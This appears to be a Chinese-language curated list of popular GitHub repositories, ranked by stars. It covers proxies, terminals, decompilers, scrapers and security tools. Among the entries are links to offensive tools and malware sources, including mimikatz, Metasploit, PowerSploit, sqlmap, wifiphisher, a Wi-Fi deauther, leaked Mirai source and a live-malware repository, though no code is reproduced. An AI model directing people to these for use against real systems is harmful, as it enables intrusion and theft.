- [**31162**星][1m] [Go] [fatedier/frp](https://github.com/fatedier/frp) 快速的反向代理, 将NAT或防火墙之后的本地服务器暴露到公网
- [**27964**星][1m] [JS] [algorithm-visualizer/algorithm-visualizer](https://github.com/algorithm-visualizer/algorithm-visualizer) an interactive online platform that visualizes algorithms from code.
- [**27960**星][23d] [Kotlin] [shadowsocks/shadowsocks-android](https://github.com/shadowsocks/shadowsocks-android) A shadowsocks client for Android
- [**26047**星][17d] [Py] [certbot/certbot](https://github.com/certbot/certbot) Certbot is EFF's tool to obtain certs from Let's Encrypt and (optionally) auto-enable HTTPS on your server. It can also act as a client for any other CA that uses the ACME protocol.
- [**26031**星][17d] [Py] [certbot/certbot](https://github.com/certbot/certbot) Certbot is EFF's tool to obtain certs from Let's Encrypt and (optionally) auto-enable HTTPS on your server. It can also act as a client for any other CA that uses the ACME protocol.
- [**26004**星][2m] [Swift] [shadowsocks/shadowsocksx-ng](https://github.com/shadowsocks/shadowsocksx-ng) Next Generation of ShadowsocksX
- [**25531**星][28d] [Go] [v2ray/v2ray-core](https://github.com/v2ray/v2ray-core) A platform for building proxies to bypass network restrictions.
- [**24956**星][14d] [xitu/gold-miner](https://github.com/xitu/gold-miner) 翻译优质互联网技术文章的社区
- [**24868**星][22d] [trimstray/the-book-of-secret-knowledge](https://github.com/trimstray/the-book-of-secret-knowledge) A collection of inspiring lists, manuals, cheatsheets, blogs, hacks, one-liners, cli/web tools and more.
- [**22613**星][1m] [Shell] [mathiasbynens/dotfiles](https://github.com/mathiasbynens/dotfiles)
- [**22210**星][4d] [PHP] [danielmiessler/seclists](https://github.com/danielmiessler/seclists) 多种类型资源收集:用户名、密码、URL、敏感数据类型、Fuzzing Payload、WebShell等
- [**22020**星][1m] [Go] [filosottile/mkcert](https://github.com/filosottile/mkcert) A simple zero-config tool to make locally trusted development certificates with any names you'd like.
- [**20779**星][14d] [Java] [skylot/jadx](https://github.com/skylot/jadx) dex 转 java 的反编译器
- [**20221**星][19d] [Shell] [streisandeffect/streisand](https://github.com/StreisandEffect/streisand) Streisand sets up a new server running your choice of WireGuard, OpenConnect, OpenSSH, OpenVPN, Shadowsocks, sslh, Stunnel, or a Tor bridge. It also generates custom instructions for all of these services. At the end of the run you are given an HTML file with instructions that can be shared with friends, family members, and fellow activists.
- [**19929**星][1m] [C++] [cmderdev/cmder](https://github.com/cmderdev/cmder) Lovely console emulator package for Windows
- [**19823**星][6d] [Jupyter Notebook] [camdavidsonpilon/probabilistic-programming-and-bayesian-methods-for-hackers](https://github.com/camdavidsonpilon/probabilistic-programming-and-bayesian-methods-for-hackers) aka "Bayesian Methods for Hackers": An introduction to Bayesian methods + probabilistic programming with a computation/understanding-first, mathematics-second point of view. All in pure Python ;)
- [**19768**星][3d] [Rust] [jwilm/alacritty](https://github.com/jwilm/alacritty) A cross-platform, GPU-accelerated terminal emulator
- [**19678**星][8m] [TS] [railsware/upterm](https://github.com/railsware/upterm) A terminal emulator for the 21st century.
- [**19408**星][1y] [alvin9999/new-pac](https://github.com/alvin9999/new-pac) 科学/自由上网,免费ss/ssr/v2ray/goflyway账号,搭建教程
- [**19127**星][18d] [Ruby] [rapid7/metasploit-framework](https://github.com/rapid7/metasploit-framework) Metasploit Framework
- [**18703**星][3y] [fallibleinc/security-guide-for-developers](https://github.com/fallibleinc/security-guide-for-developers) Security Guide for Developers (实用性开发人员安全须知)
- [**18703**星][17d] [Java] [alibaba/arthas](https://github.com/alibaba/arthas) Alibaba Java诊断利器Arthas
- [**18649**星][16d] [Java] [nationalsecurityagency/ghidra](https://github.com/nationalsecurityagency/ghidra) 软件逆向框架
- [**17711**星][4y] [Go] [inconshreveable/ngrok](https://github.com/inconshreveable/ngrok) 反向代理,在公网终端和本地服务之间创建安全的隧道
- [**17472**星][29d] [Haskell] [koalaman/shellcheck](https://github.com/koalaman/shellcheck) shellcheck: bash/sh脚本静态检测工具, 给出警告和建议
- [**17196**星][21d] [Py] [mitmproxy/mitmproxy](https://github.com/mitmproxy/mitmproxy) An interactive TLS-capable intercepting HTTP proxy for penetration testers and software developers.
- [**17016**星][9d] [C#] [powershell/powershell](https://github.com/powershell/powershell) PowerShell for every system!
- [**16279**星][24d] [Py] [trailofbits/algo](https://github.com/trailofbits/algo) algo:Ansible 脚本(基于Python),简化配置私人 IPSEC VPN 的过程,默认使用最安全的配置,支持常见云提供商,并且大多数设备都不需要客户端
- [**15897**星][18d] [Py] [sqlmapproject/sqlmap](https://github.com/sqlmapproject/sqlmap) Automatic SQL injection and database takeover tool
- [**15856**星][15d] [C] [curl/curl](https://github.com/curl/curl) 命令行工具和库,使用URL语法传输数据,支持HTTP,HTTPS,FTP,FTPS,GOPHER,TFTP,SCP,SFTP,SMB,TELNET,DICT,LDAP,LDAPS,FILE,IMAP,SMTP,POP3,RTSP和RTMP。libcurl提供了许多强大的功能
- [**15812**星][10m] [micropoor/micro8](https://github.com/micropoor/micro8) 从业10年渗透笔记
- [**15401**星][2m] [Py] [drduh/macos-security-and-privacy-guide](https://github.com/drduh/macOS-Security-and-Privacy-Guide) Guide to securing and improving privacy on macOS
- [**14867**星][2m] [gfwlist/gfwlist](https://github.com/gfwlist/gfwlist) gfwlist
- [**14557**星][19d] [Java] [tencent/tinker](https://github.com/tencent/tinker) Tinker is a hot-fix solution library for Android, it supports dex, library and resources update without reinstall apk.
- [**14552**星][2m] [Py] [corentinj/real-time-voice-cloning](https://github.com/corentinj/real-time-voice-cloning) Clone a voice in 5 seconds to generate arbitrary speech in real-time
- [**13941**星][2m] [Py] [binux/pyspider](https://github.com/binux/pyspider) A Powerful Spider(Web Crawler) System in Python.
- [**13874**星][24d] [JS] [bannedbook/fanqiang](https://github.com/bannedbook/fanqiang) 翻墙-科学上网
- [**13448**星][24d] [Go] [jesseduffield/lazydocker](https://github.com/jesseduffield/lazydocker) The lazier way to manage everything docker
- [**13393**星][19d] [Vue] [liyasthomas/postwoman](https://github.com/liyasthomas/postwoman)
- [**13110**星][1m] [Py] [cool-rr/pysnooper](https://github.com/cool-rr/pysnooper) Never use print for debugging again
- [**12738**星][1m] [C] [shadowsocks/shadowsocks-libev](https://github.com/shadowsocks/shadowsocks-libev) libev port of shadowsocks
- [**12676**星][20d] [C#] [0xd4d/dnspy](https://github.com/0xd4d/dnspy) .NET debugger and assembly editor
- [**12335**星][2m] [Ruby] [diaspora/diaspora](https://github.com/diaspora/diaspora) A privacy-aware, distributed, open source social network.
- [**12323**星][17d] [Java] [signalapp/signal-android](https://github.com/signalapp/Signal-Android) A private messenger for Android.
- [**12302**星][17d] [Java] [signalapp/signal-android](https://github.com/signalapp/Signal-Android) A private messenger for Android.
- [**12171**星][2m] [Shell] [hwdsl2/setup-ipsec-vpn](https://github.com/hwdsl2/setup-ipsec-vpn) Scripts to build your own IPsec VPN server, with IPsec/L2TP and Cisco IPsec on Ubuntu, Debian and CentOS
- [**12080**星][18d] [JS] [gitsquared/edex-ui](https://github.com/gitsquared/edex-ui) A cross-platform, customizable science fiction terminal emulator with advanced monitoring & touchscreen support.
- [**12024**星][2m] [Go] [buger/goreplay](https://github.com/buger/goreplay) 实时捕获HTTP流量并输入测试环境,以便持续使用真实数据测试你的系统
- [**11954**星][24d] [C] [openssl/openssl](https://github.com/openssl/openssl) TLS/SSL and crypto library
- [**11760**星][7m] [QML] [swordfish90/cool-retro-term](https://github.com/swordfish90/cool-retro-term) A good looking terminal emulator which mimics the old cathode display...
- [**11682**星][27d] [getlantern/download](https://github.com/getlantern/download) Lantern官方版本下载 蓝灯 翻墙 科学上网 外网 加速器 梯子 路由
- [**11588**星][18d] [C] [radareorg/radare2](https://github.com/radareorg/radare2) unix-like reverse engineering framework and commandline tools
- [**11554**星][3d] [Py] [swisskyrepo/payloadsallthethings](https://github.com/swisskyrepo/payloadsallthethings) A list of useful payloads and bypass for Web Application Security and Pentest/CTF
- [**11489**星][2m] [facert/awesome-spider](https://github.com/facert/awesome-spider) 爬虫集合
- [**11486**星][4m] [C] [robertdavidgraham/masscan](https://github.com/robertdavidgraham/masscan) masscan:世界上最快的互联网端口扫描器,号称可6分钟内扫描整个互联网
- [**11435**星][5d] [Py] [owasp/cheatsheetseries](https://github.com/owasp/cheatsheetseries) The OWASP Cheat Sheet Series was created to provide a concise collection of high value information on specific application security topics.
- [**11402**星][16d] [Java] [oracle/graal](https://github.com/oracle/graal) Run Programs Faster Anywhere
- [**11294**星][17d] [Go] [xtaci/kcptun](https://github.com/xtaci/kcptun) A Stable & Secure Tunnel based on KCP with N:M multiplexing and FEC. Available for ARM, MIPS, 386 and AMD64
- [**11213**星][3m] [Jupyter Notebook] [selfteaching/the-craft-of-selfteaching](https://github.com/selfteaching/the-craft-of-selfteaching) One has no future if one couldn't teach themself.
- [**11034**星][2y] [ObjC] [bang590/jspatch](https://github.com/bang590/jspatch) JSPatch bridge Objective-C and Javascript using the Objective-C runtime. You can call any Objective-C class and method in JavaScript by just including a small engine. JSPatch is generally used to hotfix iOS App.
- [**10995**星][10d] [ObjC] [flipboard/flex](https://github.com/flipboard/flex) An in-app debugging and exploration tool for iOS
- [**10944**星][3m] [CSS] [hacker0x01/hacker101](https://github.com/hacker0x01/hacker101) Hacker101
- [**10920**星][1m] [enaqx/awesome-pentest](https://github.com/enaqx/awesome-pentest) 渗透测试资源/工具集
- [**10798**星][2y] [CoffeeScript] [dropbox/zxcvbn](https://github.com/dropbox/zxcvbn) Low-Budget Password Strength Estimation
- [**10794**星][1m] [Java] [konloch/bytecode-viewer](https://github.com/konloch/bytecode-viewer) A Java 8+ Jar & Android APK Reverse Engineering Suite (Decompiler, Editor, Debugger & More)
- [**10775**星][4m] [JS] [http-party/node-http-proxy](https://github.com/http-party/node-http-proxy) A full-featured http proxy for node.js
- [**10735**星][15d] [Go] [txthinking/brook](https://github.com/txthinking/brook) Go语言编写的跨平台代理
- [**10693**星][3m] [Shell] [nyr/openvpn-install](https://github.com/nyr/openvpn-install) OpenVPN road warrior installer for Debian, Ubuntu and CentOS
- [**10615**星][24d] [ruanyf/weekly](https://github.com/ruanyf/weekly) 科技爱好者周刊,每周五发布
- [**10485**星][13d] [Ruby] [rubocop-hq/rubocop](https://github.com/rubocop-hq/rubocop) A Ruby static code analyzer and formatter, based on the community Ruby style guide.
- [**10378**星][17d] [Go] [goharbor/harbor](https://github.com/goharbor/harbor) An open source trusted cloud native registry project that stores, signs, and scans content.
- [**9911**星][9m] [imthenachoman/how-to-secure-a-linux-server](https://github.com/imthenachoman/how-to-secure-a-linux-server) An evolving how-to guide for securing a Linux server.
- [**9850**星][27d] [C++] [valvesoftware/proton](https://github.com/valvesoftware/proton) Compatibility tool for Steam Play based on Wine and additional components
- [**9767**星][18d] [Py] [sherlock-project/sherlock](https://github.com/sherlock-project/sherlock) Find Usernames Across Social Networks
- [**9761**星][2m] [Shell] [alex000kim/nsfw_data_scraper](https://github.com/alex000kim/nsfw_data_scraper) Collection of scripts to aggregate image data for the purposes of training an NSFW Image Classifier
- [**9561**星][19d] [Go] [cnlh/nps](https://github.com/cnlh/nps) 一款轻量级、功能强大的内网穿透代理服务器。支持tcp、udp流量转发,支持内网http代理、内网socks5代理,同时支持snappy压缩、站点保护、加密传输、多路复用、header修改等。支持web图形化管理,集成多用户模式。
- [**9550**星][26d] [Go] [gocolly/colly](https://github.com/gocolly/colly) Elegant Scraper and Crawler Framework for Golang
- [**9519**星][26d] [JS] [valve/fingerprintjs2](https://github.com/valve/fingerprintjs2) Modern & flexible browser fingerprinting library
- [**9517**星][19d] [ObjC] [gnachman/iterm2](https://github.com/gnachman/iterm2) iTerm2 is a terminal emulator for Mac OS X that does amazing things.
- [**9378**星][1m] [Ruby] [postalhq/postal](https://github.com/postalhq/postal) 全功能邮件服务器
- [**9361**星][1m] [Java] [ibotpeaches/apktool](https://github.com/ibotpeaches/apktool) A tool for reverse engineering Android apk files
- [**9330**星][4m] [JS] [localtunnel/localtunnel](https://github.com/localtunnel/localtunnel) expose yourself
- [**9321**星][5d] [C#] [icsharpcode/ilspy](https://github.com/icsharpcode/ilspy) .NET Decompiler
- [**9143**星][1m] [PS] [lukesampson/scoop](https://github.com/lukesampson/scoop) A command-line installer for Windows.
- [**9063**星][3m] [vitalysim/awesome-hacking-resources](https://github.com/vitalysim/awesome-hacking-resources) A collection of hacking / penetration testing resources to make you better!
- [**9009**星][19d] [C++] [yuzu-emu/yuzu](https://github.com/yuzu-emu/yuzu) Nintendo Switch Emulator
- [**8859**星][7m] [Go] [rkt/rkt](https://github.com/rkt/rkt) rkt is a pod-native container engine for Linux. It is composable, secure, and built on standards.
- [**8838**星][2m] [Java] [android-hacker/virtualxposed](https://github.com/android-hacker/virtualxposed) A simple app to use Xposed without root, unlock the bootloader or modify system image, etc.
- [**8785**星][1m] [C] [gentilkiwi/mimikatz](https://github.com/gentilkiwi/mimikatz) A little tool to play with Windows security
- [**8684**星][2y] [Java] [code4craft/webmagic](https://github.com/code4craft/webmagic) A scalable web crawler framework for Java.
- [**8618**星][11m] [Py] [waditu/tushare](https://github.com/waditu/tushare) TuShare is a utility for crawling historical data of China stocks
- [**8602**星][2m] [microsoft/wsl](https://github.com/microsoft/WSL) Issues found on WSL
- [**8600**星][1y] [C] [irungentoo/toxcore](https://github.com/irungentoo/toxcore) toxcore:即时通讯,支持所有主流平台
- [**8564**星][8m] [Shell] [233boy/v2ray](https://github.com/233boy/v2ray) 最好用的 V2Ray 一键安装脚本 & 管理脚本
- [**8455**星][22d] [Py] [wifiphisher/wifiphisher](https://github.com/wifiphisher/wifiphisher) 流氓AP框架, 用于RedTeam和Wi-Fi安全测试
- [**8434**星][2y] [brannondorsey/wifi-cracking](https://github.com/brannondorsey/wifi-cracking) 破解WPA/WPA2 Wi-Fi 路由器
- [**8335**星][2m] [Py] [jhao104/proxy_pool](https://github.com/jhao104/proxy_pool) Python爬虫代理IP池
- [**8180**星][19d] [JS] [netflix/pollyjs](https://github.com/netflix/pollyjs) Record, Replay, and Stub HTTP Interactions.
- [**8140**星][3d] [Shell] [retropie/retropie-setup](https://github.com/retropie/retropie-setup) Shell script to set up a Raspberry Pi/Odroid/PC with RetroArch emulator and various cores
- [**8048**星][1m] [trimstray/the-practical-linux-hardening-guide](https://github.com/trimstray/the-practical-linux-hardening-guide) This guide details creating a secure Linux production system. OpenSCAP (C2S/CIS, STIG).
- [**8031**星][3m] [Py] [facebook/chisel](https://github.com/facebook/chisel) Chisel is a collection of LLDB commands to assist debugging iOS apps.
- [**8020**星][18d] [Py] [mailpile/mailpile](https://github.com/mailpile/mailpile) A free & open modern, fast email client with user-friendly encryption and privacy features
- [**7969**星][4y] [Go] [cyfdecyf/cow](https://github.com/cyfdecyf/cow) HTTP proxy written in Go. COW can automatically identify blocked sites and use parent proxies to access.
- [**7958**星][4y] [ObjC] [shadowsocks/shadowsocks-ios](https://github.com/shadowsocks/shadowsocks-ios) Removed according to regulations.
- [**7875**星][1m] [C++] [shiqiyu/libfacedetection](https://github.com/shiqiyu/libfacedetection) An open source library for face detection in images. The face detection speed can reach 1500FPS.
- [**7818**星][16d] [JS] [gchq/cyberchef](https://github.com/gchq/cyberchef) The Cyber Swiss Army Knife - a web app for encryption, encoding, compression and data analysis
- [**7748**星][16d] [Go] [git-lfs/git-lfs](https://github.com/git-lfs/git-lfs) Git extension for versioning large files
- [**7733**星][2m] [Java] [java-decompiler/jd-gui](https://github.com/java-decompiler/jd-gui) A standalone Java Decompiler GUI
- [**7717**星][1y] [Java] [didi/virtualapk](https://github.com/didi/virtualapk) A powerful and lightweight plugin framework for Android
- [**7675**星][30d] [PHP] [friendsofphp/goutte](https://github.com/friendsofphp/goutte) Goutte, a simple PHP Web Scraper
- [**7613**星][4m] [Py] [sovereign/sovereign](https://github.com/sovereign/sovereign) A set of Ansible playbooks to build and maintain your own private cloud: email, calendar, contacts, file sync, IRC bouncer, VPN, and more.
- [**7589**星][1m] [Go] [snail007/goproxy](https://github.com/snail007/goproxy) Proxy是高性能全功能的http代理、https代理、socks5代理、内网穿透、内网穿透p2p、内网穿透代理、内网穿透反向代理、内网穿透服务器、Websocket代理、TCP代理、UDP代理、DNS代理、DNS加密代理,代理API认证,全能跨平台代理服务器。
- [**7547**星][22d] [Py] [threat9/routersploit](https://github.com/threat9/routersploit) Exploitation Framework for Embedded Devices
- [**7493**星][17d] [Py] [s0md3v/xsstrike](https://github.com/s0md3v/XSStrike) Most advanced XSS scanner.
- [**7431**星][2m] [C++] [shadowsocks/shadowsocks-qt5](https://github.com/shadowsocks/shadowsocks-qt5) A cross-platform shadowsocks GUI client
- [**7424**星][6m] [Py] [scrapinghub/portia](https://github.com/scrapinghub/portia) Visual scraping for Scrapy
- [**7307**星][26d] [Java] [lionsoul2014/ip2region](https://github.com/lionsoul2014/ip2region) Ip2region is a offline IP location library with accuracy rate of 99.9% and 0.0x millseconds searching performance. DB file is less then 5Mb with all ip address stored. binding for Java,PHP,C,Python,Nodejs,Golang,C#,lua. Binary,B-tree,Memory searching algorithm
- [**7261**星][1y] [Py] [clips/pattern](https://github.com/clips/pattern) Web mining module for Python, with tools for scraping, natural language processing, machine learning, network analysis and visualization.
- [**7207**星][8m] [Shell] [teddysun/shadowsocks_install](https://github.com/teddysun/shadowsocks_install) Auto Install Shadowsocks Server for CentOS/Debian/Ubuntu
- [**7154**星][2m] [Shell] [kholia/osx-kvm](https://github.com/kholia/osx-kvm) Run macOS on QEMU/KVM. No support is provided at the moment.
- [**7039**星][25d] [Go] [future-architect/vuls](https://github.com/future-architect/vuls) 针对Linux/FreeBSD 编写的漏洞扫描器. Go 语言编写
- [**7035**星][14d] [C] [hashcat/hashcat](https://github.com/hashcat/hashcat) 世界上最快最先进的密码恢复工具
- [**7020**星][20d] [Go] [nats-io/nats-server](https://github.com/nats-io/nats-server) High-Performance server for NATS, the cloud native messaging system.
- [**7019**星][16d] [JS] [cs01/gdbgui](https://github.com/cs01/gdbgui) Browser-based frontend to gdb (gnu debugger). Add breakpoints, view the stack, visualize data structures, and more in C, C++, Go, Rust, and Fortran. Run gdbgui from the terminal and a new tab will open in your browser.
- [**7010**星][5m] [Shell] [etherdream/jsproxy](https://github.com/etherdream/jsproxy) 一个基于浏览器端 JS 实现的在线代理
- [**6991**星][4m] [Java] [pxb1988/dex2jar](https://github.com/pxb1988/dex2jar) Tools to work with android .dex and java .class files
- [**6964**星][1m] [greatfire/wiki](https://github.com/greatfire/wiki) 自由浏览
- [**6894**星][2m] [Go] [sqshq/sampler](https://github.com/sqshq/sampler) A tool for shell commands execution, visualization and alerting. Configured with a simple YAML file.
- [**6861**星][1m] [Shell] [awslabs/git-secrets](https://github.com/awslabs/git-secrets) Prevents you from committing secrets and credentials into git repositories
- [**6802**星][10m] [Java] [amitshekhariitbhu/android-debug-database](https://github.com/amitshekhariitbhu/android-debug-database) A library for debugging android databases and shared preferences - Make Debugging Great Again
- [**6738**星][22d] [C++] [keepassxreboot/keepassxc](https://github.com/keepassxreboot/keepassxc) KeePassXC is a cross-platform community-driven port of the Windows application “Keepass Password Safe”.
- [**6738**星][19d] [Java] [zaproxy/zaproxy](https://github.com/zaproxy/zaproxy) 在开发和测试Web App时自动发现安全漏洞
- [**6712**星][22d] [Py] [h2y/shadowrocket-adblock-rules](https://github.com/h2y/shadowrocket-adblock-rules) 提供多款 Shadowrocket 规则,带广告过滤功能。用于 iOS 未越狱设备选择性地自动翻墙。
- [**6685**星][3y] [C++] [alibaba/andfix](https://github.com/alibaba/andfix) AndFix is a library that offer hot-fix for Android App.
- [**6632**星][19d] [TS] [peers/peerjs](https://github.com/peers/peerjs) Peer-to-peer data in the browser.
- [**6630**星][19d] [Py] [networkx/networkx](https://github.com/networkx/networkx) 用于创建、操纵和研究复杂网络的结构,Python包
- [**6568**星][7m] [Go] [shadowsocks/shadowsocks-go](https://github.com/shadowsocks/shadowsocks-go) go port of shadowsocks (Deprecated)
- [**6523**星][1m] [Go] [bettercap/bettercap](https://github.com/bettercap/bettercap) 新版的bettercap, Go 编写. bettercap 是强大的、模块化、可移植且易于扩展的 MITM 框架, 旧版用 Ruby 编写
- [**6479**星][18d] [Shell] [cisofy/lynis](https://github.com/cisofy/lynis) Security auditing tool for Linux, macOS, and UNIX-based systems. Assists with compliance testing (HIPAA/ISO27001/PCI DSS) and system hardening. Agentless, and installation optional.
- [**6463**星][9m] [HTML] [open-power-workgroup/hospital](https://github.com/open-power-workgroup/hospital) OpenPower工作组收集汇总的医院开放数据
- [**6360**星][4d] [C] [softethervpn/softethervpn](https://github.com/softethervpn/softethervpn) Cross-platform multi-protocol VPN software. Pull requests are welcome. The stable version is available at
- [**6353**星][2m] [Py] [seatgeek/fuzzywuzzy](https://github.com/seatgeek/fuzzywuzzy) Fuzzy String Matching in Python
- [**6314**星][6m] [PHP] [guyueyingmu/avbook](https://github.com/guyueyingmu/avbook) AV 电影管理系统, avmoo , javbus , javlibrary 爬虫,线上 AV 影片图书馆,AV 磁力链接数据库
- [**6285**星][3y] [PS] [powershellmafia/powersploit](https://github.com/PowerShellMafia/PowerSploit) PowerSploit - A PowerShell Post-Exploitation Framework
- [**6245**星][23d] [Java] [droidpluginteam/droidplugin](https://github.com/droidpluginteam/droidplugin) A plugin framework on android,Run any third-party apk without installation, modification or repackage
- [**6213**星][7m] [rmerl/asuswrt-merlin](https://github.com/rmerl/asuswrt-merlin) Enhanced version of Asus's router firmware (Asuswrt) (legacy code base)
- [**6211**星][3m] [Py] [yandex/gixy](https://github.com/yandex/gixy) Nginx 配置静态分析工具,防止配置错误导致安全问题,自动化错误配置检测
- [**6203**星][3m] [ObjC] [johnno1962/injectionforxcode](https://github.com/johnno1962/injectionforxcode) Runtime Code Injection for Objective-C & Swift
- [**6202**星][25d] [JS] [avwo/whistle](https://github.com/avwo/whistle) 基于Node实现的跨平台抓包调试代理工具(HTTP, HTTP2, HTTPS, Websocket)
- [**6176**星][14d] [C++] [radareorg/cutter](https://github.com/radareorg/cutter) 逆向框架 radare2的Qt界面,iaito的升级版
- [**6175**星][19d] [Go] [henrylee2cn/pholcus](https://github.com/henrylee2cn/pholcus) 是一款用户只需编写采集规则的高并发分布式爬虫软件, 支持单机、服务端、客户端三种运行模式,拥有Web、GUI、命令行三种操作界面
- [**6166**星][10m] [JS] [alibaba/anyproxy](https://github.com/alibaba/anyproxy) A fully configurable http/https proxy in NodeJS
- [**6149**星][4m] [TS] [chimurai/http-proxy-middleware](https://github.com/chimurai/http-proxy-middleware)
- [**6147**星][24d] [Py] [shengqiangzhang/examples-of-web-crawlers](https://github.com/shengqiangzhang/examples-of-web-crawlers) 一些非常有趣的python爬虫例子,对新手比较友好,主要爬取淘宝、天猫、微信、豆瓣、QQ等网站
- [**6147**星][1y] [Hack] [facebook/fbctf](https://github.com/facebook/fbctf) Platform to host Capture the Flag competitions
- [**6140**星][10m] [Py] [schollz/howmanypeoplearearound](https://github.com/schollz/howmanypeoplearearound) 检测 Wifi 信号统计你周围的人数
- [**6129**星][24d] [C#] [unity-technologies/unitycsreference](https://github.com/unity-technologies/unitycsreference) Unity C# reference source code
- [**6113**星][17d] [Go] [quay/clair](https://github.com/quay/clair) Vulnerability Static Analysis for Containers
- [**6113**星][17d] [Go] [quay/clair](https://github.com/quay/clair) clair:容器(appc、docker)漏洞静态分析工具。
- [**6107**星][30d] [Py] [s0md3v/photon](https://github.com/s0md3v/Photon) Incredibly fast crawler designed for OSINT.
- [**6105**星][1m] [Go] [usefathom/fathom](https://github.com/usefathom/fathom) Fathom Lite. Simple, privacy-focused website analytics. Built with Golang & Preact.
- [**6101**星][3m] [Java] [google/android-classyshark](https://github.com/google/android-classyshark) 分析基于Android/Java的App或游戏
- [**6096**星][2y] [C] [jgamblin/mirai-source-code](https://github.com/jgamblin/mirai-source-code) Leaked Mirai Source Code for Research/IoC Development Purposes
- [**6094**星][5m] [Java] [qihoo360/replugin](https://github.com/qihoo360/replugin) RePlugin - A flexible, stable, easy-to-use Android Plug-in Framework
- [**6055**星][7m] [JS] [haotian-wang/google-access-helper](https://github.com/haotian-wang/google-access-helper) 谷歌访问助手破解版
- [**6052**星][19d] [Py] [cyrus-and/gdb-dashboard](https://github.com/cyrus-and/gdb-dashboard) Modular visual interface for GDB in Python
- [**6052**星][1m] [berzerk0/probable-wordlists](https://github.com/berzerk0/probable-wordlists) Version 2 is live! Wordlists sorted by probability originally created for password generation and testing - make sure your passwords aren't popular!
- [**6005**星][23d] [Py] [gallopsled/pwntools](https://github.com/gallopsled/pwntools) CTF framework and exploit development library
- [**5929**星][19d] [Py] [asciimoo/searx](https://github.com/asciimoo/searx) 网络元数据搜索引擎。汇总70 多个搜索引擎的搜素结果,避免用户被追踪或者被分析。可与 Tor 结合使用
- [**5876**星][3m] [Gnuplot] [nasa-jpl/open-source-rover](https://github.com/nasa-jpl/open-source-rover) A build-it-yourself, 6-wheel rover based on the rovers on Mars!
- [**5874**星][3m] [Py] [luyishisi/anti-anti-spider](https://github.com/luyishisi/anti-anti-spider) 越来越多的网站具有反爬虫特性,有的用图片隐藏关键数据,有的使用反人类的验证码,建立反反爬虫的代码仓库,通过与不同特性的网站做斗争(无恶意)提高技术。
- [**5853**星][2y] [qinyuhang/shadowsocksx-ng-r](https://github.com/qinyuhang/shadowsocksx-ng-r) Next Generation of ShadowsocksX
- [**5847**星][22d] [C++] [dolphin-emu/dolphin](https://github.com/dolphin-emu/dolphin) Dolphin is a GameCube / Wii emulator, allowing you to play games for these two platforms on PC with improvements.
- [**5829**星][8m] [JS] [sindresorhus/fkill-cli](https://github.com/sindresorhus/fkill-cli) Fabulously kill processes. Cross-platform.
- [**5824**星][3m] [C] [spacehuhn/esp8266_deauther](https://github.com/spacehuhn/esp8266_deauther) 使用ESP8266 制作Wifi干扰器
- [**5808**星][2y] [shadowsocksrr/shadowsocksr-android](https://github.com/shadowsocksrr/shadowsocksr-android) A ShadowsocksR client for Android
- [**5777**星][4m] [ObjC] [square/ponydebugger](https://github.com/square/ponydebugger) Remote network and data debugging for your native iOS app using Chrome Developer Tools
- [**5753**星][24d] [Go] [casbin/casbin](https://github.com/casbin/casbin) An authorization library that supports access control models like ACL, RBAC, ABAC in Golang
- [**5752**星][2y] [Py] [newsapps/beeswithmachineguns](https://github.com/newsapps/beeswithmachineguns) 创建多个micro EC2实例, 攻击指定Web App
- [**5751**星][9m] [C] [xoreaxeaxeax/movfuscator](https://github.com/xoreaxeaxeax/movfuscator) C编译器,编译的二进制文件只有1个代码块。
- [**5740**星][22d] [Py] [kivy/python-for-android](https://github.com/kivy/python-for-android) Turn your Python application into an Android APK
- [**5722**星][3d] [JS] [wix/detox](https://github.com/wix/detox) Gray box end-to-end testing and automation framework for mobile apps
- [**5717**星][1m] [JS] [swagger-api/swagger-editor](https://github.com/swagger-api/swagger-editor) Swagger Editor
- [**5677**星][2y] [JS] [liftoff/gateone](https://github.com/liftoff/gateone) Gate One is an HTML5-powered terminal emulator and SSH client
- [**5659**星][2m] [C] [rofl0r/proxychains-ng](https://github.com/rofl0r/proxychains-ng) proxychains ng (new generation) - a preloader which hooks calls to sockets in dynamically linked programs and redirects it through one or more socks/http proxies. continuation of the unmaintained proxychains project. the sf.net page is currently not updated, use releases from github release page instead.
- [**5654**星][2m] [Roff] [max2max/freess](https://github.com/max2max/freess) 免费ss账号 免费shadowsocks账号 免费v2ray账号 (长期更新)
- [**5602**星][16d] [Ruby] [presidentbeef/brakeman](https://github.com/presidentbeef/brakeman) ROR程序的静态分析工具
- [**5586**星][2m] [rshipp/awesome-malware-analysis](https://github.com/rshipp/awesome-malware-analysis) A curated list of awesome malware analysis tools and resources.
- [**5513**星][9m] [carpedm20/awesome-hacking](https://github.com/carpedm20/awesome-hacking) Hacking教程、工具和资源
- [**5451**星][3m] [Py] [axi0mx/ipwndfu](https://github.com/axi0mx/ipwndfu) open-source jailbreaking tool for many iOS devices
- [**5420**星][18d] [Py] [mlflow/mlflow](https://github.com/mlflow/mlflow) Open source platform for the machine learning lifecycle
- [**5414**星][2y] [Rust] [autumnai/leaf](https://github.com/autumnai/leaf) Open Machine Intelligence Framework for Hackers. (GPU/CPU)
- [**5406**星][6m] [C] [pwn20wndstuff/undecimus](https://github.com/pwn20wndstuff/undecimus) unc0ver jailbreak for iOS 11.0 - 12.4
- [**5351**星][29d] [Go] [zricethezav/gitleaks](https://github.com/zricethezav/gitleaks) Audit git repos for secrets
- [**5308**星][19d] [C++] [coatisoftware/sourcetrail](https://github.com/coatisoftware/sourcetrail) Sourcetrail - free and open-source interactive source explorer
- [**5273**星][1y] [Py] [xiyoumc/webhubbot](https://github.com/xiyoumc/webhubbot) Python + Scrapy + MongoDB . 5 million data per day !!!
- [**5269**星][1y] [Py] [awslabs/aws-shell](https://github.com/awslabs/aws-shell) An integrated shell for working with the AWS CLI.
- [**5253**星][9d] [Py] [mobsf/mobile-security-framework-mobsf](https://github.com/MobSF/Mobile-Security-Framework-MobSF) Mobile Security Framework (MobSF) is an automated, all-in-one mobile application (Android/iOS/Windows) pen-testing, malware analysis and security assessment framework capable of performing static and dynamic analysis.
- [**5229**星][4m] [Py] [ytisf/thezoo](https://github.com/ytisf/thezoo) A repository of LIVE malwares for your own joy and pleasure.
- [**5228**星][2m] [Py] [refirmlabs/binwalk](https://github.com/ReFirmLabs/binwalk) 固件分析工具(命令行+IDA插件)
- [IDA插件](https://github.com/ReFirmLabs/binwalk/tree/master/src/scripts)
- [binwalk](https://github.com/ReFirmLabs/binwalk/tree/master/src/binwalk)
- [**5226**星][19d] [Shell] [denisidoro/navi](https://github.com/denisidoro/navi) An interactive cheatsheet tool for the command-line
